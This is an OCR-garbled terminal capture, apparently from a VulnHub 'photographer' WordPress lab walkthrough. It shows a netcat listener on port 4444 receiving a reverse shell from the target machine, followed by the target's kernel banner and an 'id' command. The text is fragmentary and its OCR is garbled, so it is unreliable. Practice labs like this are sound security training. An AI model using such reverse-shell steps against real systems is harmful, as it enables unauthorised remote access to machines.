 kali —L/vulnhub/photogra/wordpress/wp-includes nc -nvlp 4444 listening on [any] 4444 connect to [192.168.43.208] from (UNKNOWN) [192.168.43.174] 4 Linux photographer 4.15.ø-107-generic #108-16.04.1-Ubuntu SMP 12:52:14 up 41 min, load average: 0.00, 0.01, 0.0 O users, USER TTY FROM LOGINO IDLE JCPU PCP /bin/sh: O: can't access tty; job control turned off $ $ id 